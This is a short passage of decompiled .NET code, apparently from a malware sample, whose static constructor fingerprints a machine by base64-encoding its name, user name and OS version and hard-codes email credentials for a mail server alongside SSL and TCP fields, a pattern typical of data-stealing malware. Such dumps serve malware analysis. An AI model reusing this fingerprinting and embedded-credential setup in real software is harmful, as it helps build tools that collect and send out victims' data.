 353 }
354
355 // Token: 0x06000014 RID: 20 RVA: 0x00002D1C File Offset: 0x00000F1C
356 static Program()
357 {
358 string[] array = new string[5];
359 array[0] = Environment.MachineName;
360 array[1] = "_";
361 array[2] = Environment.UserName;
362 array[3] = "_";
363 int num = 4;
364 OperatingSystem osversion = Environment.OSVersion;
365 array[num] = ((osversion != null) ? osversion.ToString() : null);
366 Program.comp_id = Program.Base64Encode(string.Concat(array));
367 Program.creds = "proplayer@email.com:completed:mail.korptech.net:0000000000000000000000000000000000000000000000000000000";
368 Program.r_creds = "proplayer1@email.com:completed:mail.korptech.net:000000000000000000000000000000000000000000000000000000000";
369 Program.ssl = null;
370 Program.tcp = null;
371 }
372
373 // Token: 0x04000001 RID: 1